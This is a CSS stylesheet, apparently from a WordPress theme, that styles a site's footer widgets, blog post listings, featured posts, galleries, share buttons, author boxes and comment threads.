.site-footer div.widget.widget_meta>ul a:hover,
.site-footer div.widget.widget_pages>ul a:hover,
.site-footer div.widget ul.menu li.active>a,
.site-footer div.widget ul.menu li.current-cat>a,
.site-footer div.widget ul.menu li>a:hover,
.site-footer div.widget ul.pagenav li.active a,
.site-footer div.widget ul.pagenav li.current-cat>a,
.site-footer div.widget ul.pagenav li a:hover{color:#d5d5d5}
.site-footer .element-scheme--dark .widget_meta>ul a:hover,
.site-footer .element-scheme--dark .widget_pages>ul a:hover,
.site-footer .element-scheme--dark .widget ul.menu li>a:hover,
.site-footer .element-scheme--dark .widget ul.pagenav li a:hover{color:#000}
.site-footer div.widget.widget_meta>ul a:hover:before,
.site-footer div.widget.widget_pages>ul a:hover:before,
.site-footer div.widget ul.menu li a:hover:before,
.site-footer div.widget ul.pagenav li a:hover:before{display:none}
.site-footer .latest_posts-wgt-post{border-bottom:1px solid hsla(0, 0%, 100%, .05)}
.site-footer .menu{margin:0;padding:0;list-style:none;overflow:hidden}
.site-footer .menu a{padding-right:10px}
.site-footer .menu .sub-menu{list-style:none;margin:0;padding:0;padding-left:15px}
.map-link>span{margin-top:2px}
.site-footer-bottom{padding-top:30px;border-top:5px solid #484848;color:#8b8c8d}
.footer-copyright-img{float:left;margin-right:20px}
.scfooter-icon-nocolor{background-color:#121212}
.site-footer .social-icons{margin-left:0;padding-left:0;margin-bottom:30px}
.site-footer .social-icons-li.title{line-height:30px}
.site-footer .social-icons-li{margin:0 0 0 10px}
.site-footer .social-icons-li:first-child{margin-left:0}
@media (min-width:768px) {
.site-footer .social-icons{float:right}
}
.site-footer .contact-details{min-height:64px;background-image:url(//vimariel.com/wp-content/themes/innocom/images/say_hi_smaller.png);background-repeat:no-repeat;background-position:100% 0}
@media (min-width:1200px) {
.site-footer .contact-details{background-image:url(//vimariel.com/wp-content/themes/innocom/images/say_hi.png)}
}
.zn_footer_nav-wrapper{float:right}
.footer_nav{margin:0;padding:0;list-style:none;position:relative}
.footer_nav>li{float:left;margin-left:25px;position:relative}
.footer_nav li a{font-size:11px;font-weight:700;color:#fff;line-height:24px;display:block;padding:0;border-radius:2px;opacity:.8}
.footer_nav li ul{margin:0;padding:0;list-style:none}
.footer_nav li ul a{font-size:11px;font-weight:400;line-height:1.6;display:block;padding:0;border-radius:2px;opacity:.8}
.footer_nav li ul a:before{content:'-';display:inline-block;margin-right:10px;opacity:.2}
@media (max-width:767px) {
.zn_footer_nav-wrapper{float:none;margin-left:0;padding-left:0;margin-bottom:30px}
.footer_nav{float:left}
.footer_nav li:first-child{margin-left:0}
}
.kl-blog-item-category-icon,
.kl-blog-item-dateicon,
.kl-blog-item-tags-icon,
.kl-blog-post-category-icon,
.kl-blog-post-date-icon{margin:0 5px 0 0;padding:0}
.kl-blog-item-body,
.kl-blog-post-body{line-height:1.8}
.kl-blog-post-body,
.kl-blog-taxonomy-description{margin-bottom:50px}
.kl-blog-post-tags{margin:0 0 20px}
.kl-blog--layout-def_classic .kl-blog-tag,
.tagcloud a{padding:4px 10px;background-color:#eaeaea;margin-right:5px;color:#9b9b9b;display:inline-block;margin-bottom:5px}
.kl-blog--style-dark.kl-blog--layout-def_classic .kl-blog-tag,
.kl-skin--dark .tagcloud a{background-color:#000;color:#6d6d6d}
.kl-blog--layout-def_classic .kl-blog-tag:before,
.tagcloud a:before{font-family:Glyphicons Halflings;content:"\e041";margin-right:5px;vertical-align:middle;color:#d2d2d2}
.kl-blog--style-dark.kl-blog--layout-def_classic .kl-blog-tag:before,
.kl-skin--dark .tagcloud a:before{color:#646464}
.kl-blog-list-wrapper{margin-bottom:35px}
.kl-blog-item-title{margin:0 0 10px}
.kl-blog-item-container{margin-bottom:35px;padding:30px 30px 15px;position:relative;border-radius:3px;background:#fff;box-shadow:0 10px 10px -10px rgba(0, 0, 0, .15)}
.kl-blog--style-dark .kl-blog-item-container{background:#121212;box-shadow:0 10px 10px -10px rgba(0, 0, 0, .8)}
.kl-blog-item-container:after{position:absolute;bottom:0;left:50%;margin-left:-3px;width:0;height:0;border:5px solid transparent;content:""}
.kl-blog--style-dark .kl-blog-item-container:after{border-bottom-color:#292929!important}
.kl-blog-item-details{font-size:11px;color:#9a9a9a;margin-bottom:15px;text-transform:uppercase;padding:10px 0;position:relative;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}
.kl-blog--style-dark .kl-blog-item-details{color:#9a9a9a}
.kl-blog-item-bottom{margin-top:20px;border-bottom:1px solid rgba(0, 0, 0, .1);margin-bottom:15px;padding-bottom:15px}
.kl-blog--style-dark .kl-blog-item-bottom{border-bottom:1px solid hsla(0, 0%, 100%, .04)}
.kl-blog-item-more{font-size:14px;font-weight:700}
.kl-blog-item-links{float:left;list-style:none!important;font-size:10px;color:#aaa;text-transform:uppercase;margin-top:0;padding-left:0;margin-bottom:0;margin-left:0}
.kl-blog--style-dark .kl-blog-item-links{color:#aaa}
.kl-blog-item-comments{float:right}
.kl-blog-item-comments-link{font-size:10px;text-transform:uppercase}
.kl-blog-item-category{float:left;margin-left:0;padding-left:0}
.kl-blog-item-date{padding-left:0}
.kl-blog-item-tags{padding-left:0;font-size:10px;color:#aaa;text-transform:uppercase}
.kl-blog--default .kl-blog-item-tags{float:left}
.kl-blog-item-more{float:right}
.kl-quote-post{padding-top:0}
.kl-quote-post-blockquote{margin:0;border:0;font-size:16px;line-height:1.6;padding:50px 0 0;position:relative}
.kl-quote-post-blockquote:before{content:'\201C';font-size:90px;line-height:1;position:absolute;left:0;top:0;opacity:.1;color:#000}
.kl-quote-post-title{font-size:18px}
.element-scheme--dark .kl-quote-post-blockquote{border:0}
.element-scheme--dark .kl-quote-post-blockquote:before{color:#fff}
.kl-blog--normal-post.format-link .kl-blog-item-details{margin-bottom:0}
.kl-link-post{font-size:24px;line-height:1.4}
.kl-link-post-icon{opacity:.6;font-size:20px;vertical-align:middle;top:0;margin-right:5px}
.kl-link-post-url{text-decoration:underline}
.zn_post_media_container{margin-bottom:30px}
.kl-blog--default .zn_post_media_container{margin:-30px -30px 30px}
.kl-blog--columns .zn_post_media_container{margin-bottom:0}
.znPostGallery{margin-bottom:50px;position:relative}
.znPostGallery ul{list-style:none;margin:0;padding:0}
.znPostGallery-navigationPagination{position:absolute;left:50%;bottom:30px;padding:0 35px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.znPostGallery .znSlickNav-arr{width:22px;height:22px;line-height:22px;text-align:center;position:absolute;top:0;left:0}
.znPostGallery .znSlickNav-next{left:auto;right:0}
.znPostGallery.slick--showOnMouseover .znPostGallery-pagination{opacity:0;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}
.znPostGallery.slick--showOnMouseover:hover .znPostGallery-pagination{opacity:1}
.znPostGallery .znPostGallery-pagination polyline{stroke:#fff}
.znPostGallery .znPostGallery-pagination{height:18px;line-height:18px;display:inline-block}
.znPostGallery .znPostGallery-pagination button{background-color:hsla(0, 0%, 100%, .5)}
.znPostGallery .znPostGallery-pagination li.slick-active button{background-color:#fff}
.kl-blog--default .znPostGallery{margin:-30px -30px 50px}
.wp-video{width:auto!important}
audio,
canvas,
video{max-width:100%}
.mejs-container,
.mejs-embed,
.mejs-embed body{background:transparent!important}
.kl-blog--featured-post{position:relative;padding:0}
.kl-blog--featured-post:after{content:none}
.kl-blog--featured-post .kl-blog-full-image{position:relative;border-bottom:none;min-height:220px}
.kl-blog--featured-post .kl-blog-full-image-img{width:100%}
.kl-blog--featured-post .kl-blog-sticky-noimg{min-height:400px;background-color:#333}
.kl-blog-featured-content{position:absolute;bottom:0;left:0;right:0;padding:30px;z-index:1}
.kl-blog-featured-content:before{content:'';position:absolute;top:-50%;left:0;width:100%;height:150%;background:-webkit-linear-gradient(transparent, rgba(0, 0, 0, .6));background:linear-gradient(transparent, rgba(0, 0, 0, .6));opacity:0;visibility:hidden;-webkit-animation:o .4s ease-in .7s 1 normal forwards running;animation:o .4s ease-in .7s 1 normal forwards running}
@-webkit-keyframes o {
0%{opacity:0;visibility:hidden}
to{opacity:1;visibility:visible}
}
@keyframes o {
0%{opacity:0;visibility:hidden}
to{opacity:1;visibility:visible}
}
.kl-blog-featured-inner{position:relative}
.kl-blog-featured-content .kl-blog-item-header{border-bottom:1px solid hsla(0, 0%, 100%, .1);margin-bottom:15px;padding-bottom:15px}
.kl-blog-featured-content .kl-blog-item-title{font-size:20px;text-transform:uppercase;font-weight:400;line-height:1.6;margin:0 0 15px}
.kl-blog-featured-content .kl-blog-item-details{color:hsla(0, 0%, 100%, .7);padding:0;margin:0}
.kl-blog-featured-content .kl-blog-item-details:before{content:none}
.kl-blog-featured-content .kl-blog-item-links{color:hsla(0, 0%, 100%, .7)}
.kl-blog--featured-post .kl-blog-featured-content a,
.kl-blog--featured-post .kl-blog-featured-content a:hover{color:#fff}
.kl-blog-featured-content a:hover{opacity:.75}
@media (max-width:480px) {
.kl-blog--featured-post .kl-blog-sticky-noimg{min-height:200px}
.kl-blog-featured-content{padding:10px 15px}
.kl-blog-featured-content .kl-blog-item-title{font-size:16px;line-height:1.6;margin:0 0 10px}
.kl-blog-featured-content .kl-blog-item-header{margin-bottom:10px;padding-bottom:10px}
}
.kl-blog--layout-def_modern .kl-blog-item-container{box-shadow:none;-webkit-transition:box-shadow .15s ease-out;transition:box-shadow .15s ease-out;padding:60px 60px 45px;margin-bottom:50px}
.kl-blog--layout-def_modern .kl-blog-item-container:hover{box-shadow:0 20px 40px rgba(0, 0, 0, .09)}
.kl-blog--layout-def_modern .kl-blog-item-actions{float:right;list-style:none;position:relative;padding:20px 0 0;z-index:1}
.kl-blog--layout-def_modern .kl-blog-item-actions li{display:inline-block;margin:0 5px}
.kl-blog--layout-def_modern .kl-blog-item-actions li:last-child{margin-right:0}
.kl-blog--layout-def_modern .kl-blog-item-comments-link{display:block}
.kl-blog--layout-def_modern .kl-blog-item-comments-link span{vertical-align:middle}
.kl-blog--layout-def_modern .kl-blog-item-comments-icon{vertical-align:middle;width:18px;height:18px}
.kl-blog--layout-def_modern .kl-blog-item-comments-link path{-webkit-transition:stroke-width .2s;transition:stroke-width .2s}
.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover{color:#000}
.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path{stroke-width:3px}
.kl-blog--layout-def_modern .kl-blog-item-details{padding-top:0}
.kl-blog--layout-def_modern .kl-blog-item-author-avatar{float:left;margin-right:20px}
.kl-blog--layout-def_modern .kl-blog-item-author-avatar .avatar.photo{border-radius:50%}
.kl-blog--layout-def_modern .kl-blog-item-author{font-size:14px;line-height:1.6;margin-top:6px;text-transform:none}
.kl-blog--layout-def_modern .kl-blog-item-meta{font-size:10px;line-height:1.4;text-transform:uppercase}
.kl-blog--layout-def_modern .kl-blog-item-title{font-size:26px;font-weight:700;line-height:1.3;margin-bottom:.5em}
.kl-blog--layout-def_modern .kl-blog-item-content{font-size:15px;line-height:1.6}
.kl-blog--layout-def_modern .kl-blog-item-more{margin:0 0 10px 30px}
.kl-blog--layout-def_modern .kl-blog-item-more-btn .svg-more-bg,
.kl-blog--layout-def_modern .kl-blog-item-more-btn .svg-more-l1,
.kl-blog--layout-def_modern .kl-blog-item-more-btn .svg-more-l2,
.kl-blog--layout-def_modern .kl-blog-item-more-btn .svg-more-l3{-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg{stroke-width:4px;stroke:rgba(0, 0, 0, .2)}
.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-l1{width:8px}
.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-l2{width:22px}
.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-l3{width:11px}
.kl-blog--layout-def_modern .kl-blog-fixedimg .kl-blog-item-more{margin:20px 0 0;float:none}
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper{position:relative;margin:-60px -60px 20px}
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-details{margin-bottom:0;padding-bottom:0}
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header{position:absolute;left:0;bottom:0;padding:0 60px 30px;right:0;z-index:1}
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header a{color:#fff}
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-comments-link:hover,
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-details,
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header,
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header a:hover{color:hsla(0, 0%, 100%, .7)}
.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-comments-link path{stroke:#fff}
.kl-blog--layout-def_modern .kl-blog-full-image{position:relative;margin-bottom:40px}
.kl-blog--layout-def_modern .kl-blog-full-image:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;background:#000;opacity:.4;-webkit-transition:all .15s ease-out;transition:all .15s ease-out;pointer-events:none}
.kl-blog--layout-def_modern .kl-blog-full-image:hover:after{opacity:.1}
.kl-blog--layout-def_modern .kl-blog-full-image-link{border-bottom:0;position:relative;margin-bottom:0}
.kl-blog--layout-def_modern .kl-blog-full-image-link.hoverBorder:hover img{opacity:1}
.kl-blog--layout-def_modern .kl-blog-full-image-link.hoverBorder:after{display:none}
.kl-blog--layout-def_modern .kl-blog-post-image-link{border-bottom:0;position:relative;margin-bottom:0}
.kl-blog--layout-def_modern .kl-blog-post-image-link.hoverBorder:after{display:none}
.kl-blog--layout-def_modern .kl-blog-item-bottom{margin-top:20px;border-bottom:0;margin-bottom:0;padding-bottom:0}
.kl-blog--layout-def_modern .kl-blog-item-tags:before{font-family:Glyphicons Halflings;content:"\e041";margin-right:5px;vertical-align:middle;opacity:.4}
.kl-blog--layout-def_modern .kl-blog-tag{display:inline-block;margin-right:5px;color:rgba(0, 0, 0, .5)}
.kl-blog--layout-def_modern .kl-blog-tag:hover{color:#000}
.kl-blog--layout-def_modern .kl-blog-tag:after{content:','}
.kl-blog--layout-def_modern .kl-blog-tag:last-child:after{content:''}
.kl-blog--layout-def_modern .kl-quote-post-blockquote{font-size:26px;line-height:1.4;font-style:italic;font-family:Georgia;font-weight:400}
.kl-blog--default.kl-blog--layout-def_modern .zn_post_media_container,
.kl-blog--default.kl-blog--layout-def_modern .znPostGallery{margin:-60px -60px 30px}
.kl-blog--layout-def_modern .kl-blog--featured-post{padding:0}
.kl-blog--layout-def_modern .kl-blog-featured-content:before{display:none}
.kl-blog--layout-def_modern .kl-blog-featured-content{padding:60px 60px 45px}
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-title{margin-bottom:20px;text-transform:none}
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header{border-bottom:0;padding-bottom:0;margin-bottom:0}
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header a{color:#fff}
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-comments-link:hover,
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-details,
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header,
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header a:hover{color:hsla(0, 0%, 100%, .7)}
.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-comments-link path{stroke:#fff}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-container:hover{box-shadow:0 20px 40px rgba(0, 0, 0, .8)}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover{color:#fff}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-comments-link path{stroke:#fff}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-more-btn path,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-more-btn rect{fill:hsla(0, 0%, 100%, .5)}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-more-btn .svg-more-bg{stroke:hsla(0, 0%, 100%, .5);fill:none}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header a{color:#000}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-comments-link:hover,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-details,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-header a:hover{color:rgba(0, 0, 0, .7)}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-item-head-wrapper .kl-blog-item-comments-link path{stroke:#000}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-full-image:after{background:#000}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-tag{color:hsla(0, 0%, 100%, .5)}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header a,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-tag:hover{color:#fff}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-comments-link:hover,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-details,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header,
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-header a:hover{color:hsla(0, 0%, 100%, .7)}
.kl-blog--style-dark.kl-blog--layout-def_modern .kl-blog-featured-content .kl-blog-item-comments-link path{stroke:#fff}
.kl-blog-column{padding-left:15px;padding-right:15px}
.kl-blog-item-container.zn_columns{padding:0 0 20px}
.kl-blog-item-container.zn_columns .kl-blog-item-body,
.kl-blog-item-container.zn_columns .kl-blog-item-header,
.kl-blog-item-container.zn_columns .kl-blog-item-links,
.kl-blog-item-container.zn_columns .kl-blog-item-tags{padding:0 25px}
.kl-blog-item-container.zn_columns .kl-blog-item-content{padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid #f5f5f5}
.kl-blog-item-container.zn_columns .kl-blog-full-image,
.kl-blog-item-container.zn_columns .kl-blog-post-image{float:none!important;margin:0}
.kl-blog-item-container.zn_columns .kl-blog-full-image-link,
.kl-blog-item-container.zn_columns .kl-blog-post-image-link{border-bottom:0}
.kl-blog-item-container.zn_columns .kl-blog-full-image-link.hoverBorder,
.kl-blog-item-container.zn_columns .kl-blog-post-image-link.hoverBorder{position:relative;display:inline-block;margin-bottom:0;float:none!important}
.kl-blog-item-container.zn_columns .kl-blog-full-image-link.hoverBorder:after,
.kl-blog-item-container.zn_columns .kl-blog-post-image-link.hoverBorder:after{display:none}
.kl-blog--style-dark .kl-blog-item-container.zn_columns .kl-blog-item-content{border-bottom:1px solid #000}
.kl-blog-item-container.zn_columns .kl-blog-item-overlay-more{font-size:14px;font-weight:700;text-transform:uppercase}
.kl-blog-item-container.zn_columns .kl-blog-item-title{line-height:1.6;font-size:16px;padding:25px 0 0}
.kl-blog-item-container.zn_columns.zn_columns3 .kl-blog-item-overlay-more,
.kl-blog-item-container.zn_columns.zn_columns4 .kl-blog-item-overlay-more{font-size:13px}
.kl-blog-item-thumbnail{position:relative}
.kl-blog-item-thumbnail-img{display:block;width:100%;height:auto}
.kl-blog-item-thumbnail-link{display:block}
.kl-blog-item-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0, 0, 0, .5);opacity:0;-webkit-transition:opacity .25s ease-in-out, visibility .25s ease-in-out;transition:opacity .25s ease-in-out, visibility .25s ease-in-out}
.kl-blog-item-container.zn_columns:hover .kl-blog-item-overlay{opacity:1;visibility:visible}
.kl-blog-item-overlay-inner{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.kl-blog-item-overlay-inner .kl-blog-item-overlay-more{margin:0 auto;width:48px;height:48px;border-radius:30px;display:block;border:2px solid currentColor;position:relative;text-align:center;overflow:hidden;color:#fff;line-height:46px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover{width:120px;background:#cd2122;border-color:#cd2122}
.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:before{content:"+";position:absolute;left:50%;margin-left:-6px;font-size:20px;font-weight:700;opacity:1;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}
.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover:before{opacity:0}
.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:after{content:attr(data-readmore);color:#fff;opacity:0;font-size:11px;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}
.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover:after{opacity:1}
.kl-blog-page-image{display:block;width:100%;text-align:center;overflow:hidden;margin-bottom:35px}
.kl-blog-item-container.zn_columns.format-link{padding-top:20px}
.kl-blog-item-container.zn_columns.format-link .kl-blog-item-details{margin-bottom:0}
.kl-blog-item-container.zn_columns.format-quote{padding-top:20px}
.kl-blog-item-container.zn_columns.format-quote .kl-blog-item-details{margin-bottom:0}
.kl-blog-post-title{padding-bottom:0;border-bottom:0!important}
.kl-blog-post-details{font-size:11px;color:#9a9a9a;margin-bottom:15px;text-transform:uppercase;padding:10px 0;position:relative;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}
.kl-blog--style-dark .kl-blog-post-details{color:#9a9a9a}
.kl-blog-post-details:before{content:'';position:absolute;left:0;top:-1px;width:60px;height:1px;background-color:#ddd}
.kl-blog--style-dark .kl-blog-post-details:before{background-color:#3b3b3b}
.kl-blog-post-details-sep{display:inline-block;margin:0 5px}
.kl-blog-post-img.pull-left{margin-right:20px;margin-bottom:15px}
.kl-blog-post-img.pull-right{margin-left:20px;margin-bottom:15px}
.kl-blog-post-img.full-width{margin-bottom:25px}
.kl-blog-post-socsharing{margin-bottom:20px;margin-top:10px;padding:0;list-style:none}
.kl-blog-post-socsharing li{float:left;margin-right:20px;width:70px}
.blog-item-share{display:inline-block}
.blog-item-share:before{content:attr(data-share-title);font-size:12px;font-weight:600;display:block;line-height:1;margin-bottom:10px;color:#8a8a8a}
.blog-item-share-link{display:inline-block;width:30px;height:30px;margin-top:-5px;border-radius:3px;color:rgba(0, 0, 0, .25);background-color:transparent;border-color:#e2e2e2;border-top:0;border-bottom:0;border-right:0;border:0;font-size:16px;text-align:center;margin-right:5px;line-height:30px}
.portfolio-cat--dark .blog-item-share-link,
.portfolio-item--dark .blog-item-share-link{color:hsla(0, 0%, 100%, .5)}
.blog-item-share-link:hover{color:#fff}
.blog-item-share .blog-item-share-twitter{font-size:13px}
.blog-item-share-twitter:hover{background:#55acee}
.blog-item-share-facebook:hover{background:#3b5998}
.blog-item-share-gplus:hover{background:#cc3732}
.blog-item-share-pinterest:hover{background:#cc2127}
.blog-item-share-mail:hover{background:#565656}
.kl-blog-post-tags{padding-left:0;font-size:10px;color:#aaa;text-transform:uppercase}
.kl-blog-cols-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}
.kl-blog-cols-2 blockquote{margin-left:0;margin-right:0}
.kl-blog-cols-2 .kl-blog-post-img.full-width{display:block;float:none!important}
.kl-blog-cols-2 .kl-blog-post-img.full-width,
.kl-blog-cols-2 div{-webkit-column-span:all;-moz-column-span:all;column-span:all}
.kl-blog-full-image{margin-bottom:20px;text-align:center}
.kl-blog-post-image{float:left;margin-right:30px;margin-bottom:10px}
.kl-blog-full-image-link,
.kl-blog-post-image-link{border-bottom:5px solid #cd2122}
@media (max-width:991px) {
.kl-blog-cols-2{-webkit-column-count:1;-moz-column-count:1;column-count:1}
}
@media (max-width:767px) {
.kl-blog-post-image,
.kl-blog-post-img.pull-left{margin-right:0;width:100%}
}
.kl-blog-post-author{color:#535353;margin-bottom:50px;overflow:hidden;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding:30px 0}
.kl-blog--style-dark .kl-blog-post-author{color:#c5c5c5;border-top:1px solid hsla(0, 0%, 91%, .1);border-bottom:1px solid hsla(0, 0%, 91%, .1)}
.kl-blog-post-author-avatar{float:left;width:100px;margin-right:20px}
.kl-blog-post-author-avatar img{display:block;max-width:100%;height:auto;border-radius:50%}
.kl-blog-post-author-title,
.kl-blog-related-title{text-transform:uppercase}
.kl-blog-related-title{font-size:14px;text-align:center;margin:0 0 20px}
.kl-blog-related-post-link{display:block;position:relative}
.kl-blog-related-post-link:after{content:'';position:absolute;left:0;right:0;bottom:0;height:0;background-color:#cd2122;-webkit-transition:height .25s ease-in-out;transition:height .25s ease-in-out}
.kl-blog-related-post:hover .kl-blog-related-post-link:after{height:8px}
.kl-blog-related-post-title{text-transform:uppercase}
.kl-single-layout--modern .kl-blog-list-wrapper{margin-bottom:0}
.kl-single-layout--modern .kl-blog-post{padding:60px;background:#fff}
@media (max-width:767px) {
.kl-single-layout--modern .kl-blog-post{padding-left:20px;padding-right:20px}
}
.kl-single-layout--modern .kl-blog-post-img.full-width{margin:0;border-bottom:0;position:relative;float:none!important}
.kl-single-layout--modern .kl-blog-post-img.full-width img{opacity:1;border-radius:0}
.kl-single-layout--modern .kl-blog-post-img.full-width:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;background:#000;opacity:.4;-webkit-transition:all .15s ease-out;transition:all .15s ease-out;pointer-events:none;box-shadow:none;border-radius:0}
.kl-single-layout--modern .kl-blog-post-img.full-width:hover:after{opacity:.1}
.kl-single-layout--modern .kl-blog-post--default-view{border-bottom:0;position:relative;margin-bottom:0}
.kl-single-layout--modern .kl-blog-post--default-view.hoverBorder:after{display:none}
.kl-single-layout--modern .kl-blog-post-details{margin-bottom:40px;padding-bottom:0}
.kl-single-layout--modern .kl-blog-post-details:before{display:none}
.kl-single-layout--modern .kl-blog-single-head-wrapper .kl-blog-post-details{margin-bottom:0}
.kl-single-layout--modern .kl-blog-single-head-wrapper{position:relative;margin:-60px -60px 40px;min-height:100px}
.kl-single-layout--modern .kl-blog-single-head-wrapper .kl-blog-post-header{position:absolute;left:0;bottom:0;padding:0 60px 40px;right:0;z-index:1}
.kl-single-layout--modern .kl-blog-single-head-wrapper .kl-blog-post-header a{color:#fff}
.kl-single-layout--modern .kl-blog-single-head-wrapper .kl-blog-post-details,
.kl-single-layout--modern .kl-blog-single-head-wrapper .kl-blog-post-header,
.kl-single-layout--modern .kl-blog-single-head-wrapper .kl-blog-post-header a:hover{color:hsla(0, 0%, 100%, .7)}
.kl-single-layout--modern .kl-blog-post-author-avatar{float:left;margin-right:20px;width:auto}
.kl-single-layout--modern .kl-blog-post-author-avatar .avatar.photo{border-radius:50%}
.kl-single-layout--modern .kl-blog-post-author-link{font-size:14px;line-height:1.6;padding-top:4px;text-transform:none}
.kl-single-layout--modern .kl-blog-post-meta{font-size:10px;line-height:1.4;text-transform:uppercase}
.kl-single-layout--modern .kl-blog-post-body{font-size:16px}
.kl-single-layout--modern .blog-sg-footer{margin-bottom:40px}
.kl-single-layout--modern .kl-blog-related-title{font-size:16px;text-transform:none;font-weight:700;text-align:start}
.kl-single-layout--modern .kl-blog-related-post-title{text-transform:none}
.kl-single-layout--modern .kl-blog-post-tags{margin:0;float:right;text-align:right}
.kl-single-layout--modern .kl-blog-post-tags-text{display:block}
.kl-single-layout--modern .zn_post_media_container{margin:0}
.kl-single-layout--modern.format-video .kl-blog-post{padding-top:30px}
.kl-single-layout--modern.format-gallery .znPostGallery{margin-bottom:0}
.kl-single-layout--modern .kl-blog--style-dark .kl-blog-post{background:#000}
.kl-single-layout--modern .kl-blog--style-dark .kl-blog-post-img.full-width:after{background:#fff}
.kl-single-layout--modern .kl-blog--style-dark .kl-blog-single-head-wrapper .kl-blog-post-header a{color:#000}
.kl-single-layout--modern .kl-blog--style-dark .kl-blog-single-head-wrapper .kl-blog-post-details,
.kl-single-layout--modern .kl-blog--style-dark .kl-blog-single-head-wrapper .kl-blog-post-header,
.kl-single-layout--modern .kl-blog--style-dark .kl-blog-single-head-wrapper .kl-blog-post-header a:hover{color:rgba(0, 0, 0, .7)}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}
.wp-smiley{margin:0!important;max-height:1em}
blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%}
blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%}
.kl-comments{margin-top:20px}
.kl-comments label{display:block;margin-bottom:5px}
.kl-comments .form-control{width:100%}
.kl-comments-list{margin-left:0;list-style-type:none;padding-left:0}
.kl-comment__wrapper{position:relative;margin:0;padding:10px;background-color:#fff;border:1px solid #ddd;border-radius:4px}
.kl-comment{margin-bottom:15px}
.kl-comment>.children{margin-bottom:0;margin-top:15px}
.kl-comment__author .avatar{display:block;width:64px;height:64px;float:left;margin-right:15px;overflow:hidden;padding:2px;border:1px solid #ddd;line-height:0;border-radius:2px}
.kl-comment__author{font-size:13px;font-weight:700}
.kl-comment__meta{font-size:11px;font-style:normal;margin-bottom:5px;color:#999}
.kl-comment__meta-link{color:#999}
.kl-comment__meta .comment-edit-link{float:right;margin-right:52px;position:relative;top:-20px}
.kl-comment__text{padding-left:80px;margin:4px 0 10px}
.kl-comment .reply{position:absolute;right:0;top:0}
